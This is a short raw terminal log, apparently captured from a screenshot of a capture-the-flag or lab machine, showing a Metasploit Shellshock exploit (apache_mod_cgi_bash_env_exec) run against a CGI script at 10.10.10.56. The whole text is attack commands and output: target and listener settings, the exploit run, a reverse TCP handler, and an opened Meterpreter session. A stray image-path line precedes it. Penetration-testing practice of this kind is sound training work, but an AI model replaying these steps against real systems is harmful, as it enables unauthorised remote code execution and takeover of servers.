 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 10.10.10.56
rhosts => 10.10.10.56
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/user.sh
targeturi => /cgi-bin/user.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lhost 10.10.14.16
lhost => 10.10.14.16
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.16:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.14.16:4444 -> 10.10.10.56:35862) at 2024-04-14 10:58:08 -0300
meterpreter >